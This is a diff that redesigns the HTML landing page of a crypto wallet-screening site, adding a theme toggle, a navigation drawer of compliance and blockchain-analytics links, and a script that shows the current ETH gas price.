+.details-btn svg{ width:14px; height:14px; transition:transform .2s var(--ease); }
+.details-btn:hover{ color:var(--ink); }
+.details-btn[aria-expanded="true"] svg{ transform:rotate(180deg); }
+.details{ overflow:hidden; max-height:0; opacity:0; transition:max-height .3s var(--ease), opacity .22s var(--ease), margin .3s var(--ease); }
+.details.open{ max-height:280px; opacity:1; margin-top:6px; }
+.d-row{ display:flex; align-items:center; justify-content:space-between; gap:12px; padding:11px 8px; border-bottom:1px solid var(--line); }
+.d-row:last-child{ border-bottom:0; }
+.d-row span{ font-size:12.5px; font-weight:600; color:var(--muted); }
+.d-row b{ font-size:12.5px; font-weight:700; color:var(--text); }
+.d-row b.ok{ color:var(--accent-ink); }
+.d-row b.mono{ font-family:var(--mono); font-size:11px; }
+.cta{ display:flex; align-items:center; justify-content:center; gap:8px; margin-top:12px; padding:16px; border-radius:16px; background:var(--cta); color:var(--cta-ink); font-size:15px; font-weight:800; letter-spacing:0.03em; text-transform:uppercase; box-shadow:0 16px 34px -16px rgba(0,0,0,.5); transition:background-color .15s var(--ease), transform .15s var(--ease); }
+.cta svg{ width:16px; height:16px; }
+.cta:hover{ background:var(--cta-hover); transform:translateY(-1px); }
+.card-note{ margin:13px 4px 0; font-size:11px; line-height:1.5; color:var(--faint); text-align:center; }
+.card-note a{ color:var(--muted); text-decoration:underline; text-decoration-color:var(--line-2); text-underline-offset:2px; }
+.card-note a:hover{ color:var(--accent-ink); }
+@media (max-width:560px){
+  .brand-name{ font-size:16px; } .btn-app span{ display:none; } .btn-app{ padding:9px 11px; }
+  .stage{ padding:12px 16px; }
+  .lead{ font-size:clamp(18px,5.5vw,24px); margin-bottom:14px; }
+  .swap-card{ padding:18px; } .field{ padding:14px 15px 15px; } .amount b{ font-size:29px; }
+  .hero-chips{ margin-top:12px; }
+}
+@media (max-height:700px){ .lead{ font-size:clamp(17px,4.5vw,21px); margin-bottom:10px; } .hero-chips{ display:none; } }
+@media (max-height:600px){ .field{ padding:12px 15px 13px; } .amount b{ font-size:26px; } .details-btn{ margin-top:8px; padding:9px; } .cta{ padding:14px; margin-top:8px; } }
+@media (prefers-reduced-motion: reduce){ *{ transition:none !important; } }
+.stage.is-hero{ max-width:780px; }
+.hero{ display:flex; flex-direction:column; align-items:center; text-align:center; }
+.hero-h2{ margin:0; max-width:17ch; font-size:clamp(31px,5.8vw,56px); line-height:1.04; letter-spacing:-0.035em; font-weight:830; color:var(--ink); }
+.hero-h2 .hl{ color:var(--accent-ink); }
+.hero-sub{ margin:clamp(16px,2.8vh,23px) auto 0; max-width:54ch; font-size:clamp(15px,1.65vw,18px); line-height:1.58; color:var(--muted); font-weight:450; }
+.hero-cta{ display:flex; flex-wrap:wrap; align-items:center; justify-content:center; gap:12px; margin-top:clamp(22px,3.6vh,32px); }
+.hero-cta .cta{ margin-top:0; text-transform:none; letter-spacing:0.005em; padding:15px 26px; font-size:15px; border-radius:14px; }
+.hero-cta .cta-ghost{ background:var(--panel); color:var(--ink); box-shadow:inset 0 0 0 1px var(--line-2); }
+.hero-cta .cta-ghost:hover{ background:var(--field); box-shadow:inset 0 0 0 1px var(--accent); transform:translateY(-1px); }
+@media (max-width:560px){ .hero-cta{ flex-direction:column; width:100%; max-width:340px; } .hero-cta .cta{ width:100%; } }
+@media (max-height:640px){ .hero-sub{ font-size:14px; margin-top:12px; } .hero-chips{ display:none; } }
   </style>
+  <script>document.documentElement.classList.add('js')</script>
 </head>
 <body>
-  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="hatch"></div></div>
-
+  <a class="skip" href="#route-preview">Skip to preview</a>
+  <div class="bg" aria-hidden="true"></div>
+
+  <div class="app">
   <header class="topbar">
-    <a class="brand" href="./">
-      <img src="favicon.png" width="30" height="30" alt="">
-      <span>Wallet Screening</span>
-    </a>
-    <span class="spacer"></span>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="how-it-works/">How it works</a>
-      <a href="faq/">FAQ</a>
-      <a href="about/">About</a>
-      <a href="security/">Security</a>
-      <a href="supported-chains/">Supported Chains</a>
+    <div class="tb-left">
+      <button class="hamb" type="button" id="hamb" aria-label="Open navigation" aria-controls="drawer" aria-expanded="false"><span class="bar"></span><span class="bar"></span><span class="bar"></span></button>
+      <div class="brand"><span class="brand-logo"><img src="favicon.png" width="22" height="22" alt="Wallet-screening logo"></span><h1 class="brand-name">Wallet-screening</h1></div>
+    </div>
+    <div class="tb-right">
+      <div class="theme-toggle" role="group" aria-label="Color theme">
+        <button type="button" id="theme-light" aria-pressed="true" aria-label="Light theme"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.9" aria-hidden="true"><circle cx="12" cy="12" r="4.2"/><path d="M12 2v2.4M12 19.6V22M2 12h2.4M19.6 12H22M4.9 4.9l1.7 1.7M17.4 17.4l1.7 1.7M19.1 4.9l-1.7 1.7M6.6 17.4l-1.7 1.7"/></svg></button>
+        <button type="button" id="theme-dark" aria-pressed="false" aria-label="Dark theme"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.9" aria-hidden="true"><path d="M20 14.5A8 8 0 0 1 9.5 4a6.5 6.5 0 1 0 10.5 10.5z"/></svg></button>
+      </div>
+      <a class="btn-app" href="dashboard/" target="_blank" rel="noopener noreferrer"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true"><rect x="3" y="6" width="18" height="12" rx="3"/><path d="M16 11h2"/></svg><span>Open app</span></a>
+    </div>
+  </header>
+
+  <div class="scrim" id="scrim" tabindex="-1"></div>
+  <aside class="drawer" id="drawer" aria-label="Primary" aria-hidden="true">
+    <div class="drawer-head">
+      <div class="brand"><span class="brand-logo"><img src="favicon.png" width="22" height="22" alt=""></span><span class="brand-name">Wallet-screening</span></div>
+      <button class="drawer-close" type="button" id="drawer-close" aria-label="Close navigation"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M6 6l12 12M18 6L6 18"/></svg></button>
+    </div>
+    <nav aria-label="Sections">
+      <p class="nav-label">Bridge</p>
+      <a class="nav-item is-active" href="#route-preview" aria-current="page"><svg class="ni-ico" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true"><path d="M7 10h11l-3-3M17 14H6l3 3"/></svg>Route preview</a>
+      <p class="nav-label">Understand</p>
+      <details class="nav-group" open><summary><svg class="ni-ico" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true"><path d="M4 5h10a3 3 0 0 1 3 3v11a2 2 0 0 0-2-2H4zM20 5h-1a3 3 0 0 0-3 3v11a2 2 0 0 1 2-2h2z"/></svg>Wallet screening basics<svg class="chev" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M6 9l6 6 6-6"/></svg></summary><div class="nav-sub"><a href="https://www.chainalysis.com/glossary/wallet-screening/" target="_blank" rel="noopener noreferrer">Chainalysis Wallet Screening <small>Core screening definition</small></a><a href="https://www.trmlabs.com/glossary/wallet-screening" target="_blank" rel="noopener noreferrer">TRM Wallet Screening <small>Risk scoring overview</small></a><a href="https://www.elliptic.co/blockchain-basics/what-is-crypto-wallet-screening" target="_blank" rel="noopener noreferrer">Elliptic Wallet Screening <small>Address screening explained</small></a><a href="https://en.wikipedia.org/wiki/Blockchain_analysis" target="_blank" rel="noopener noreferrer">Blockchain Analysis <small>Tracing methods overview</small></a></div></details>
+      <p class="nav-label">Markets &amp; data</p>
+      <details class="nav-group"><summary><svg class="ni-ico" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true"><path d="M4 5h10a3 3 0 0 1 3 3v11a2 2 0 0 0-2-2H4zM20 5h-1a3 3 0 0 0-3 3v11a2 2 0 0 1 2-2h2z"/></svg>Risk intelligence<svg class="chev" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M6 9l6 6 6-6"/></svg></summary><div class="nav-sub"><a href="https://www.chainalysis.com/reports/" target="_blank" rel="noopener noreferrer">Chainalysis Research <small>Annual risk research</small></a><a href="https://www.trmlabs.com/reports-and-whitepapers/2026-crypto-crime-report" target="_blank" rel="noopener noreferrer">TRM Crypto Crime Report <small>Illicit flow estimates</small></a><a href="https://chainabuse.com/" target="_blank" rel="noopener noreferrer">Chainabuse <small>Reported address intelligence</small></a><a href="https://info.etherscan.com/public-name-tags-labels" target="_blank" rel="noopener noreferrer">Etherscan Address Labels <small>Public address labels</small></a></div></details>
+      <p class="nav-label">Guides</p>
+      <details class="nav-group"><summary><svg class="ni-ico" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true"><path d="M4 5h10a3 3 0 0 1 3 3v11a2 2 0 0 0-2-2H4zM20 5h-1a3 3 0 0 0-3 3v11a2 2 0 0 1 2-2h2z"/></svg>Compliance frameworks<svg class="chev" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M6 9l6 6 6-6"/></svg></summary><div class="nav-sub"><a href="https://www.eba.europa.eu/publications-and-media/press-releases/eba-issues-guidance-crypto-asset-service-providers" target="_blank" rel="noopener noreferrer">EBA Crypto Risk Guidance <small>EU risk controls</small></a><a href="https://www.fca.org.uk/firms/financial-crime/money-laundering-terrorist-financing/cryptoassets-aml-ctf-regime" target="_blank" rel="noopener noreferrer">FCA Crypto AML Regime <small>UK compliance regime</small></a><a href="https://www.fincen.gov/resources/advisories/fincen-advisory-fin-2019-a003" target="_blank" rel="noopener noreferrer">FinCEN CVC Advisory <small>Illicit activity indicators</small></a><a href="https://ofac.treasury.gov/sanctions-programs-and-country-information/sanctions-related-to-significant-malicious-cyber-enabled-activities" target="_blank" rel="noopener noreferrer">OFAC Cyber Sanctions <small>Sanctions compliance guidance</small></a></div></details>
+      <p class="nav-label">Safety</p>
+      <details class="nav-group"><summary><svg class="ni-ico" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true"><path d="M4 5h10a3 3 0 0 1 3 3v11a2 2 0 0 0-2-2H4zM20 5h-1a3 3 0 0 0-3 3v11a2 2 0 0 1 2-2h2z"/></svg>Screen and escalate<svg class="chev" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M6 9l6 6 6-6"/></svg></summary><div class="nav-sub"><a href="https://sanctionssearch.ofac.treas.gov/" target="_blank" rel="noopener noreferrer">OFAC Sanctions Search <small>Search designated parties</small></a><a href="https://go.chainalysis.com/chainalysis-oracle-docs.html" target="_blank" rel="noopener noreferrer">Chainalysis Sanctions Oracle <small>Onchain sanctions checks</small></a><a href="https://info.etherscan.com/report-address/" target="_blank" rel="noopener noreferrer">Report an Etherscan Address <small>Flag suspicious addresses</small></a><a href="https://www.trmlabs.com/resources/blog/wallet-screening-best-practices-for-compliance-teams" target="_blank" rel="noopener noreferrer">TRM Screening Practices <small>Operational screening controls</small></a></div></details>
     </nav>
-  </header>
-
-  <main>
-    <section class="wrap hero">
-      <div class="copy">
-        <span class="eyebrow"><span class="dot"></span>Wallet &amp; Transaction Screening</span>
-        <h1>Wallet Screening</h1>
-        <p class="deck">Wallet Screening checks a crypto address before you swap, receive funds, approve a contract, or interact with <a class="cite" href="https://ethereum.org/en/defi/" rel="nofollow noopener noreferrer">non-custodial DeFi</a> - <strong>read-only</strong>, with live results in the app.</p>
-        <ul class="chips">
-          <li>Address risk signals</li>
-          <li>Sanctions exposure</li>
-          <li>Transaction context</li>
-          <li>No wallet needed</li>
-        </ul>
-        <div class="cta-row">
-          <a class="primary" href="dashboard/">
-            Open App
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-          </a>
-          <a class="ghost" href="how-it-works/">
-            How it works
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
-          </a>
+    <div class="drawer-foot">
+      <p class="disclose"><strong>Independent dashboard.</strong> Not affiliated with any protocol or issuer named here.</p>
+      <p class="fine">Live figures come from public third-party sources and change. Educational reference only.</p>
+    </div>
+  </aside>
+
+  <div class="wrap">
+    <main class="stage is-hero">
+      <div class="hero" id="app">
+        <h2 class="hero-h2"><span class="hl">Screen every wallet</span> before transacting</h2>
+        <p class="hero-sub">Check crypto addresses for sanctions, illicit exposure, and counterparty risk before funds move.</p>
+        <div class="hero-cta">
+          <a class="cta cta-primary" href="dashboard/" target="_blank" rel="noopener noreferrer">Enter Dashboard <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M7 17L17 7M9 7h8v8"/></svg></a>
+          <a class="cta cta-ghost" href="https://www.chainalysis.com/glossary/wallet-screening/" target="_blank" rel="noopener noreferrer">Read the guide</a>
         </div>
       </div>
-
-      <section class="card" aria-label="Screening preview">
-        <div class="card-head">
-          <span class="ct">Screening</span>
-          <span class="pill"><span class="pdot"></span>Preview</span>
-        </div>
-        <span class="flabel">Wallet or transaction</span>
-        <div class="infield">
-          <span class="chainchip"><img src="eth.png" alt="Ethereum">ETH</span>
-          <span class="addr">Paste address or tx hash</span>
-        </div>
-        <a class="run" href="dashboard/">
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="7"/><path d="M21 21l-4.3-4.3"/></svg>
-          Run screening
-        </a>
-        <div class="result">
-          <div class="rtop">
-            <span class="rt">What gets checked</span>
-            <span class="rpill">Result in app</span>
-          </div>
-          <div class="checks">
-            <div class="chk"><span class="ci"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3l8 4v5c0 4.4-3 7.4-8 9-5-1.6-8-4.6-8-9V7l8-4z"/></svg></span>Sanctions &amp; watchlists</div>
-            <div class="chk"><span class="ci"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 9v4M12 17h.01M10.3 3.9 1.8 18a2 2 0 0 0 1.7 3h17a2 2 0 0 0 1.7-3L13.7 3.9a2 2 0 0 0-3.4 0z"/></svg></span>High-risk exposure</div>
-            <div class="chk"><span class="ci"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9 9l6 6M15 9l-6 6"/></svg></span>Mixer &amp; illicit-source flags</div>
-          </div>
-        </div>
-        <p class="note">Read-only &middot; no wallet connection &middot; result shown in the app</p>
-      </section>
-    </section>
-
-    <section class="wrap sec" id="how">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
-        <h2 class="h2">Run Wallet Screening in three steps</h2>
-        <p>The workflow is built for quick pre-transaction checks: paste an address, let the app compare on-chain behavior with <a class="cite" href="https://www.fatf-gafi.org/" rel="nofollow noopener noreferrer">AML guidance</a>, then review the result before you act.</p>
+      <div class="hero-chips">
+        <a class="hchip" href="https://www.chainalysis.com/glossary/wallet-screening/" target="_blank" rel="noopener noreferrer">Check type <b>Address risk</b> <span class="ext" aria-hidden="true">↗</span></a>
+          <a class="hchip" href="https://www.trmlabs.com/glossary/wallet-screening" target="_blank" rel="noopener noreferrer">Screen timing <b>Before transfer</b> <span class="ext" aria-hidden="true">↗</span></a>
+          <a class="hchip" href="https://ethereum-rpc.publicnode.com/" target="_blank" rel="noopener noreferrer">ETH gas <b id="sig2">—</b> <span class="ext" aria-hidden="true">↗</span></a>
       </div>
-      <div class="steps">
-        <div class="step">
-          <span class="num">1</span>
-          <h3>Paste the wallet</h3>
-          <p>Enter an address or transaction hash for the account you want to review. The app does not ask for a seed phrase, signature, or wallet connection.</p>
-        </div>
-        <div class="step">
-          <span class="num">2</span>
-          <h3>Check chain activity</h3>
-          <p>Wallet Screening reads public transaction history, counterparties, contract interactions, and explorer-visible movement on networks such as Ethereum.</p>
-        </div>
-        <div class="step">
-          <span class="num">3</span>
-          <h3>Review the context</h3>
-          <p>Open the result in the app to see risk indicators, supported-chain coverage, timing, and any cost or usage limits before taking the next step.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="checks">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3l8 4v5c0 4.4-3 7.4-8 9-5-1.6-8-4.6-8-9V7l8-4z"/></svg>What it checks</span>
-        <h2 class="h2">Why screen a wallet before you interact?</h2>
-      </div>
-      <div class="grid3">
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3l8 4v5c0 4.4-3 7.4-8 9-5-1.6-8-4.6-8-9V7l8-4z"/><path d="M9 12l2 2 4-4"/></svg></span>
-          <h3>Sanctions &amp; watchlists</h3>
-          <p>Check whether a wallet has exposure to <a class="cite" href="https://ofac.treasury.gov/" rel="nofollow noopener noreferrer">OFAC sanctions</a>, restricted entities, or wallet clusters that deserve extra review.</p>
-        </div>
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg></span>
-          <h3>On-chain exposure</h3>
-          <p>Trace public activity through a <a class="cite" href="https://etherscan.io/" rel="nofollow noopener noreferrer">block explorer</a> style view, including counterparties, token flows, contract calls, and high-risk source patterns.</p>
-        </div>
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M2 12s3.5-7 10-7 10 7 10 7-3.5 7-10 7-10-7-10-7z"/><circle cx="12" cy="12" r="3"/></svg></span>
-          <h3>Read-only safety</h3>
-          <p>You screen by <a class="cite" href="https://ethereum.org/en/wallets/" rel="nofollow noopener noreferrer">wallet address</a>, so private keys stay out of the flow and no approval or transaction can be triggered by the checker.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="faq">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
-        <h2 class="h2">Wallet Screening questions</h2>
-      </div>
-      <div class="faq">
-        <div class="qa">
-          <span class="qn">01</span>
-          <h3>What is Wallet Screening?</h3>
-          <p>Wallet Screening is a read-only DeFi checker for reviewing a crypto address or transaction hash before you interact with it.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">02</span>
-          <h3>What does it look for?</h3>
-          <p>It looks for sanctions exposure, suspicious counterparties, mixer-related movement, risky contract activity, and other on-chain signals used in <a class="cite" href="https://www.chainalysis.com/" rel="nofollow noopener noreferrer">blockchain analytics</a>.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">03</span>
-          <h3>Do I need to connect a wallet?</h3>
-          <p>No. You paste an address or transaction hash. Wallet Screening is non-custodial and read-only, so there is nothing to approve or sign.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">04</span>
-          <h3>Which chains and assets are supported?</h3>
-          <p>The app is built for major EVM wallet and token activity, with supported networks listed on the <a href="supported-chains/">supported chains</a> page.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">05</span>
-          <h3>How long does a check take?</h3>
-          <p>Timing depends on the network, address history, and live data availability. The app shows the result state as the screening runs.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">06</span>
-          <h3>What does it cost?</h3>
-          <p>Open the app to see any current pricing, limits, or access requirements before you run a screening.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="explore">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
-        <h2 class="h2">Explore Wallet Screening</h2>
-      </div>
-      <div class="related">
-        <a class="rel" href="how-it-works/">
-          <span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>The full walkthrough for screening a wallet address or transaction before you interact.</p>
-        </a>
-        <a class="rel" href="security/">
-          <span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>How read-only checks keep wallet connections, approvals, and private keys out of the screening flow.</p>
-        </a>
-        <a class="rel" href="supported-chains/">
-          <span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>The networks and assets available for wallet and transaction screening in the app.</p>
-        </a>
-      </div>
-    </section>
-  </main>
-
-  <footer class="footer">
-    <div class="wrap">
-      <p>Information on this page is for educational purposes only and is not legal or financial advice.</p>
-      <p style="margin-top:6px"><b>Wallet Screening</b></p>
-    </div>
-  </footer>
-
-  <script type="application/ld+json">
-  {"@context":"https://schema.org","@graph":[
-    {"@type":"WebSite","@id":"https://wallet-screening.github.io/#website","url":"https://wallet-screening.github.io/","name":"Wallet Screening"},
-    {"@type":"Organization","@id":"https://wallet-screening.github.io/#org","name":"Wallet Screening","url":"https://wallet-screening.github.io/","logo":"https://wallet-screening.github.io/favicon.png"},
-    {"@type":"WebApplication","name":"Wallet Screening","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://wallet-screening.github.io/","description":"Read-only DeFi wallet screening app for checking wallet addresses and transaction hashes against sanctions exposure and on-chain risk signals."},
-    {"@type":"FAQPage","mainEntity":[
-      {"@type":"Question","name":"What is Wallet Screening?","acceptedAnswer":{"@type":"Answer","text":"Wallet Screening is a read-only DeFi checker for reviewing a crypto address or transaction hash before you interact with it."}},
-      {"@type":"Question","name":"What does it look for?","acceptedAnswer":{"@type":"Answer","text":"It looks for sanctions exposure, suspicious counterparties, mixer-related movement, risky contract activity, and other on-chain signals used in blockchain analytics."}},
-      {"@type":"Question","name":"Do I need to connect a wallet?","acceptedAnswer":{"@type":"Answer","text":"No. You paste an address or transaction hash. Wallet Screening is non-custodial and read-only, so there is nothing to approve or sign."}},
-      {"@type":"Question","name":"Which chains and assets are supported?","acceptedAnswer":{"@type":"Answer","text":"The app is built for major EVM wallet and token activity, with supported networks listed on the supported chains page."}},
-      {"@type":"Question","name":"How long does a check take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on the network, address history, and live data availability. The app shows the result state as the screening runs."}},
-      {"@type":"Question","name":"What does it cost?","acceptedAnswer":{"@type":"Answer","text":"Open the app to see any current pricing, limits, or access requirements before you run a screening."}}
-    ]}
-  ]}
+    </main>
+  </div>
+  </div>
+
+  <script>
+  (function(){
+    "use strict";
+    var $=function(id){ return document.getElementById(id); };
+    var root=document.documentElement, tl=$("theme-light"), td=$("theme-dark");
+    function applyTheme(t){ if(t==="dark"){ root.setAttribute("data-theme","dark"); } else { root.removeAttribute("data-theme"); } if(tl) tl.setAttribute("aria-pressed", String(t!=="dark")); if(td) td.setAttribute("aria-pressed", String(t==="dark")); }
+    var saved=null; try{ saved=localStorage.getItem("walletscre-theme"); }catch(e){}
+    if(saved) applyTheme(saved);
+    function setTheme(t){ applyTheme(t); try{ localStorage.setItem("walletscre-theme", t); }catch(e){} }
+    if(tl) tl.addEventListener("click", function(){ setTheme("light"); });
+    if(td) td.addEventListener("click", function(){ setTheme("dark"); });
+    var body=document.body, hamb=$("hamb"), scrim=$("scrim"), drawer=$("drawer"), dclose=$("drawer-close");
+    function openD(){ body.classList.add("drawer-open"); hamb.setAttribute("aria-expanded","true"); drawer.setAttribute("aria-hidden","false"); }
+    function closeD(){ body.classList.remove("drawer-open"); hamb.setAttribute("aria-expanded","false"); drawer.setAttribute("aria-hidden","true"); }
+    if(hamb) hamb.addEventListener("click", function(){ body.classList.contains("drawer-open")?closeD():openD(); });
+    if(scrim) scrim.addEventListener("click", closeD);
+    if(dclose) dclose.addEventListener("click", closeD);
+    document.addEventListener("keydown", function(e){ if(e.key==="Escape" && body.classList.contains("drawer-open")) closeD(); });
+    if(drawer) drawer.addEventListener("click", function(e){ if(e.target.closest("a")) closeD(); });
+
+    var db=$("details-btn"), dp=$("details");
+    if(db&&dp) db.addEventListener("click", function(){ var open=dp.classList.toggle("open"); db.setAttribute("aria-expanded", String(open)); db.firstChild.textContent = open?"Hide details ":"Show details "; });
+    function money(n){ if(n>=1e9) return "$"+(n/1e9).toFixed(2)+"B"; if(n>=1e6) return "$"+(n/1e6).toFixed(1)+"M"; if(n>=1e3) return "$"+(n/1e3).toFixed(0)+"K"; return "$"+n.toFixed(0); }
+    function gwei(g){ return (g>=0.1?g.toFixed(2):(g>=0.001?g.toFixed(3):Number(g.toPrecision(2)).toString()))+" gwei"; }
+    function grab(url,opt){ var c="AbortController" in window ? new AbortController():null, t=c?setTimeout(function(){c.abort();},7000):null; var o=opt||{}; if(c) o.signal=c.signal; return fetch(url,o).then(function(r){ if(!r.ok) throw 0; return r.json(); }).finally(function(){ if(t) clearTimeout(t); }); }
+    grab("https://ethereum-rpc.publicnode.com",{ method:"POST", headers:{"Content-Type":"application/json"}, body:'{"jsonrpc":"2.0","id":1,"method":"eth_gasPrice","params":[]}' }).then(function(j){ var wei=j&&j.result?parseInt(j.result,16):NaN; if(isFinite(wei)&&wei>0) $("sig2").textContent=gwei(wei/1e9); }).catch(function(){});
+  })();
   </script>
 </body>
-</html>+</html>
